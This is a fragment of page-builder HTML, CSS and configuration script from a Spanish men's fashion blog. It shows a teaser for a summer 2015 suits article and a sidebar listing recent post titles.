a{font-family:Poppins !important;font-size:15px !important}.tdi_56 .td-author-date,
.tdi_56 .tdb-author-photo,
.tdi_56 .td-post-author-name a,
.tdi_56 .td-author-date .entry-date,
.tdi_56 .td-module-comments
a{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}html:not([class*='ie']) .tdi_56 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width: 768px) and (max-width: 1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_56 .td-module-meta-info{padding:24px}.tdi_56
.td_module_wrap{padding-left:14px;padding-right:14px}.tdi_56 .tdb-block-inner{margin-left:-14px;margin-right:-14px;row-gap:calc(14px * 2)}.tdi_56 .td-module-container:before{bottom:-14px}.tdi_56 .td-post-category{margin:0
0 10px;font-family:Poppins !important;font-size:10px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.7px !important}.tdi_56 .tdb-author-photo
.avatar{width:22px;height:22px;margin-right:5px}.tdi_56 .entry-title{margin:0
0 10px;font-family:Poppins !important;font-size:23px !important;line-height:1. !important;font-weight:600 !important}.tdi_56 .td-excerpt{margin:0
0 14px;font-family:Lora !important;font-size:14px !important;line-height:1.7 !important}.tdi_56 .td-author-date,
.tdi_56 .tdb-author-photo,
.tdi_56 .td-post-author-name a,
.tdi_56 .td-author-date .entry-date,
.tdi_56 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.7px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_56 .td-module-meta-info{padding:20px}.tdi_56
.td_module_wrap{padding-left:11px;padding-right:11px}.tdi_56 .tdb-block-inner{margin-left:-11px;margin-right:-11px;row-gap:calc(11px * 2)}.tdi_56 .td-module-container:before{bottom:-11px}.tdi_56 .td-post-category{margin:0
0 9px;font-family:Poppins !important;font-size:10px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.7px !important}.tdi_56 .td-post-author-name{display:none}.tdi_56 .entry-title{margin:0
0 9px;font-family:Poppins !important;font-size:22px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_56 .td-excerpt{margin:0
0 11px;font-family:Lora !important;font-size:13px !important;line-height:1.6 !important}.tdi_56 .td-author-date,
.tdi_56 .tdb-author-photo,
.tdi_56 .td-post-author-name a,
.tdi_56 .td-author-date .entry-date,
.tdi_56 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.7px !important}}@media (max-width: 767px){.tdi_56 .td-module-meta-info{padding:26px}.tdi_56 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_56 .tdb-block-inner{row-gap:calc(14px * 2)}.tdi_56 .td-module-container:before{bottom:-14px}.tdi_56 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_56 .td-post-category{margin:0
0 12px}.tdi_56 .tdb-author-photo
.avatar{width:22px;height:22px;margin-right:5px}.tdi_56 .entry-title{margin:0
0 14px;font-family:Poppins !important;font-size:26px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_56 .td-excerpt{margin:0
0 16px;font-family:Lora !important;font-size:14px !important;line-height:1.7 !important}}</style><script>var block_tdi_56 = new tdBlock();
block_tdi_56.id = "tdi_56";
block_tdi_56.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUiLCJhbGwiOiI1MCUifQ==","limit":"8","show_btn":"none","show_com":"none","excerpt_middle":"yes","modules_category":"above","author_photo":"yes","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#888888","f_title_font_family":"702","f_title_font_weight":"600","f_cat_font_family":"702","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","modules_category_margin":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOXB4IiwicGhvbmUiOiIwIDAgMTJweCJ9","f_title_font_size":"eyJhbGwiOiIyNyIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMjYifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjIiLCJsYW5kc2NhcGUiOiIxLiJ9","title_txt_hover":"#aaaaaa","f_ex_font_family":"343","f_ex_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTQifQ==","f_ex_font_line_height":"eyJhbGwiOiIxLjciLCJwb3J0cmFpdCI6IjEuNiJ9","ex_txt":"#4c4f53","meta_bg":"#ffffff","meta_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjRweCIsInBvcnRyYWl0IjoiMjBweCIsInBob25lIjoiMjZweCJ9","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI4IiwicG9ydHJhaXQiOiIyMiJ9","art_excerpt":"eyJhbGwiOiIwIDAgMTlweCIsImxhbmRzY2FwZSI6IjAgMCAxNHB4IiwicG9ydHJhaXQiOiIwIDAgMTFweCIsInBob25lIjoiMCAwIDE2cHgifQ==","art_title":"eyJhbGwiOiIwIDAgMTdweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOXB4IiwicGhvbmUiOiIwIDAgMTRweCJ9","image_height":"50","mc1_el":"35","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_meta_font_family":"702","f_meta_font_transform":"uppercase","author_photo_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjIyIiwicGhvbmUiOiIyMiJ9","date_txt":"#888888","author_txt":"#888888","cat_txt_hover":"#000000","author_txt_hover":"#000000","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI4IiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMjgifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","author_photo_space":"eyJsYW5kc2NhcGUiOiI1IiwicGhvbmUiOiI1In0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","ajax_pagination":"numbered","pag_space":"30","pag_padding":"0","pag_border_width":"0","pag_a_bg":"rgba(0,0,0,0)","pag_text":"#888888","pag_a_text":"#000000","pag_h_text":"#000000","f_pag_font_family":"702","f_pag_font_size":"15","pag_h_bg":"rgba(0,0,0,0)","tag_slug":"trajes-hombre-para-verano-2015","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","offset":"","post_ids":"-12089","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border":"","cat_border_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style"}';
block_tdi_56.td_column_number = "2";
block_tdi_56.block_type = "tdb_loop";
block_tdi_56.post_count = "1";
block_tdi_56.found_posts = "1";
block_tdi_56.header_color = "";
block_tdi_56.ajax_pagination_infinite_stop = "";
block_tdi_56.max_num_pages = "1";
tdBlocksArray.push(block_tdi_56);</script><div id=tdi_56 class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://hombreyestilo.com/trajes-hombre-para-verano-2015/" rel="bookmark" class="td-image-wrap " title="Trajes hombre para Verano 2015" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hombreyestilo.com/wp-content/uploads/2015/06/trajes-hombre-para-verano-2015.jpg" ></span></a></div></div><div class="td-module-meta-info"> <a href="https://hombreyestilo.com/moda-hombre/" class="td-post-category">MODA HOMBRE</a><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/trajes-hombre-para-verano-2015/" rel="bookmark" title="Trajes hombre para Verano 2015">Trajes hombre para Verano 2015</a></h3><div class="td-excerpt">A falta de unas pocas semanas para que llegue el verano, seguro que con el calor que se ha dejado caer ya has sacado del armario camisetas, bermudas, sandalias, etc, pero hoy quiero hablarte...</div><div class="td-editor-date"> <span class="td-author-date"> <a href="https://hombreyestilo.com/author/larencon/" aria-label="author-photo" rel="nofollow" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a> <span class="td-post-author-name"><a href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></span> </span></div></div></div></div></div></div></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}.tdi_58{padding-left:75px !important}@media (min-width: 768px) and (max-width: 1018px){.tdi_58{padding-left:30px !important}}@media (max-width: 767px){.tdi_58{padding-left:0px !important}}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_flex_block_1 tdi_59 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_59" ><style>.td_block_template_2.widget>ul>li{margin-left:0 !important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:#000}.td_block_template_2 .td-related-title
a{padding:0
20px 0 0}@media (max-width: 767px){.td_block_template_2 .td-related-title
a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:#4db2ec}.td-theme-wrap .tdi_59 .td-block-title > *,
.td-theme-wrap .tdi_59 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_59 .td-subcat-item a:hover,
.td-theme-wrap .tdi_59 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_59 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_59 .td-subcat-dropdown:hover .td-subcat-more
i{color:#888}.td-theme-wrap .tdi_59 .td-subcat-dropdown ul:after{background-color:#888}.td-theme-wrap .tdi_59 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_59 .td_quote_on_blocks,
.td-theme-wrap .tdi_59 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_59 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_59 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_59 .td-instagram-user
a{color:#888}.td-theme-wrap .tdi_59 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_59 .td-load-more-wrap a:hover{background-color:#888;border-color:#888}.td-theme-wrap .tdi_59 .td-read-more a,
.td-theme-wrap .tdi_59 .td-weather-information:before,
.td-theme-wrap .tdi_59 .td-weather-week:before,
.td-theme-wrap .tdi_59 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_59 .td-post-category,
.td-theme-wrap .tdi_59 .td-post-category:hover{background-color:#888}.tdi_59{margin-bottom:60px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_59{margin-bottom:50px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_59{margin-bottom:40px !important}}@media (max-width: 767px){.tdi_59{margin-bottom:30px !important}}</style><style>.tdi_59 .entry-thumb{background-position:center 50%}.tdi_59 .td-module-container{flex-direction:column;border-color:#eaeaea !important}.tdi_59 .td-image-container{display:block;order:0}.ie10 .tdi_59 .td-module-meta-info,
.ie11 .tdi_59 .td-module-meta-info{flex:auto}.tdi_59 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_59
.td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_59
.td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_59 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_59 .td-post-vid-time{display:block}.tdi_59 .td-post-category:not(.td-post-extra-category){display:none}.tdi_59 .td-author-photo
.avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_59 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_59 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_59 .td-read-more{display:none}.tdi_59 .td-author-date{display:inline}.tdi_59 .td-post-author-name{display:none}.tdi_59 .td-post-date,
.tdi_59 .td-post-author-name
span{display:inline-block;color:#888}.tdi_59 .entry-review-stars{display:none}.tdi_59 .td-icon-star,
.tdi_59 .td-icon-star-empty,
.tdi_59 .td-icon-star-half{font-size:15px}.tdi_59 .td-module-comments{display:none}.tdi_59 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_59 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_59 .td_module_wrap:hover .td-module-title
a{color:#888 !important}.tdi_59 .entry-title{margin:0
0 5px;font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_59 .td-block-title a,
.tdi_59 .td-block-title
span{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_59 .td-editor-date,
.tdi_59 .td-editor-date .td-post-author-name a,
.tdi_59 .td-editor-date .entry-date,
.tdi_59 .td-module-comments
a{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}html:not([class*='ie']) .tdi_59 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width: 1019px) and (max-width: 1140px){.tdi_59
.td_module_wrap{padding-bottom:9px;margin-bottom:9px;padding-bottom:9px !important;margin-bottom:9px !important}.tdi_59 .td-module-container:before{bottom:-9px}.tdi_59 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_59 .td_module_wrap .td-module-container:before{display:block !important}.tdi_59 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}.tdi_59 .td-block-title a,
.tdi_59 .td-block-title
span{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_59 .entry-title{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_59 .td-editor-date,
.tdi_59 .td-editor-date .td-post-author-name a,
.tdi_59 .td-editor-date .entry-date,
.tdi_59 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_59
.td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px !important;margin-bottom:8px !important}.tdi_59 .td-module-container:before{bottom:-8px}.tdi_59 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_59 .td_module_wrap .td-module-container:before{display:block !important}.tdi_59 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}.tdi_59 .td-block-title a,
.tdi_59 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_59 .entry-title{font-family:Poppins !important;font-size:15px !important;line-height:1.4 !important;font-weight:600 !important}.tdi_59 .td-editor-date,
.tdi_59 .td-editor-date .td-post-author-name a,
.tdi_59 .td-editor-date .entry-date,
.tdi_59 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_59
.td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px !important;margin-bottom:12px !important}.tdi_59 .td-module-container:before{bottom:-12px}.tdi_59 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_59 .td_module_wrap .td-module-container:before{display:block !important}.tdi_59 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}}</style><script>var block_tdi_59 = new tdBlock();
block_tdi_59.id = "tdi_59";
block_tdi_59.atts = '{"modules_on_row":"","modules_gap":"","hide_image":"yes","show_com":"none","show_review":"none","show_author":"none","show_cat":"none","show_btn":"none","show_excerpt":"none","f_title_font_family":"702","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_meta_font_family":"702","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.8","date_txt":"#888888","art_title":"0 0 5px","title_txt_hover":"#888888","custom_title":"\u00daltimos posts","block_template_id":"td_block_template_2","f_header_font_family":"702","f_header_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","f_header_font_transform":"uppercase","f_header_font_spacing":"0.8","f_header_font_weight":"600","header_text_color":"#888888","tdc_css":"[base64]","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuNCJ9","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-12089","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_59","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style"}';
block_tdi_59.td_column_number = "1";
block_tdi_59.block_type = "td_flex_block_1";
block_tdi_59.post_count = "5";
block_tdi_59.found_posts = "1593";
block_tdi_59.header_color = "";
block_tdi_59.ajax_pagination_infinite_stop = "";
block_tdi_59.max_num_pages = "319";
tdBlocksArray.push(block_tdi_59);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Últimos posts</span></h4></div><div id=tdi_59 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/los-juguetes-eroticos-masculinos-triunfan-en-el-2022/" rel="bookmark" title="Los juguetes eróticos masculinos triunfan en el 2022">Los juguetes eróticos masculinos triunfan en el 2022</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/el-cardigan-masculino-toma-las-calles/" rel="bookmark" title="El cárdigan masculino toma las calles">El cárdigan masculino toma las calles</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div 